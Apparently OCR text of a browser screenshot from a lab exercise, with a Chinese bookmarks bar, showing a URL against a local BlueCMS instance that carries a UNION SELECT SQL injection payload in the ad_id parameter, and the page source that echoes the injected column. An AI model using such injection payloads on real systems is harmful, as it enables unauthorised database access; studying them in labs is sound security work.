 不安全 view-source:192.168.92.142/bluecms/ad_js.php?ad_id=1=2%20union%20select%201,2,3,4,5,6,7
应用 百度 淘宝 京东 天猫 苏宁易购 百度一下 T 天猫商城 JD 京东商城 聚划算 淘宝特卖 T 天
1 <!--
2 document.write("7");
3 -->
4